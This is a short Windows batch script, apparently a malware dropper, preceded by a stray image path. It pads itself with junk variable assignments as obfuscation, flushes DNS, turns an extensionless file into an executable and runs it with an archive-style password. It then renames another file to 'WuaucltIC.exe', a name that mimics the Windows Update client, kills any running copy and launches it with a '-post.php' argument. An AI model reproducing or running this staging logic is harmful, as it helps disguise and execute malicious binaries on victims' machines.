 @echo off
set CfxT=%BSZX%*IHcK
ipconfig /flushdns
set CfxT=%wNvG%*BSZX
set CfxT=%BSZX%*IHcK
set xOtAJwL=28847
set wNvG=%IHcK%-nKUi-NtyJ
rename "%xOtAJwL%" %xOtAJwL%.exe
set wNvG=%IHcK%-nKUi-NtyJ
set JIggbRX=WuaucltIC.exe
set CfxT=%BSZX%*IHcK
%xOtAJwL%.exe -ppfljk,fkbcerbgblfhs
set CfxT=%wNvG%*BSZX
rename "6323" %JIggbRX%
set wNvG=%IHcK%-nKUi-NtyJ
taskkill /f /im %JIggbRX%
if exist "%JIggbRX%" call :dVlFKqM
set CfxT=%BSZX%*IHcK
set CfxT=%BSZX%*IHcK
exit

:dVlFKqM
%JIggbRX% -post.php
exit /b